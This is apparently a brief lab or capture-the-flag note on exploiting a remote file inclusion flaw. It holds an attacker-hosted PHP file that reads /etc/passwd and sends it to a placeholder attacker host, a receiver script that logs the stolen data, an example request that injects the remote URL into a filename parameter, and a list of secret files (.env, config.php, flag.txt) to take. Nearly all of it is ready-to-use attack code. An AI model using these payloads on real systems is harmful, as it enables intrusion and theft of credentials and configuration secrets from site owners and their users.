 Payload:
http://YOUR_IP:8000/exfil.php
File (exfil.php):
php
<?php
$data = file_get_contents('/etc/passwd');
file_get_contents('http://YOUR_IP:8000/log.php?data=' . urlencode
($data));
?>
File (log.php):
php
<?php
file_put_contents('exfil.txt', urldecode($_GET['data']));
?>
Example: GET /labs/fi0x01.php?filename=http://YOUR_IP:8000/exfil.php
Files to Exfiltrate:
/var/www/html/.env
/var/www/html/config.php
/var/www/html/flag.txt